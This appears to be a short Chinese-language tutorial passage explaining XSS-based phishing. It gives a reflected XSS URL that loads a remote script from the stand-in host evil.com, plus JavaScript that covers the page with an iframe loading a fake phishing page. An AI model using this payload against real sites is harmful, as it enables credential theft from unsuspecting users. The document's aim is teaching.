 攻击者在 XSS 页面插入利用代码：
http://www.bug.com/index.php?s=<script src=http://www.evil.com/xss.js></script>
当用户访问这个链接时，就会动态调用远程的 xss.js 文件，该文件的作用是创建一个 Iframe 框
架覆盖目标页面，再加载远程域伪造的钓鱼页面（phishing.html）。
这里使用 document.body.innerHTML 方法插入代码：
document.body.innerHTML=(
'<div style="position:absolute; top:0px; left:0px; width:100%; height:100%;">'+
'<iframe src=http://www.evil.com/phishing.html width=100% height=100%>'+
'</iframe></div>'
);
以上，就是一个利用 XSS 技术实施钓鱼欺骗攻击的简单示例。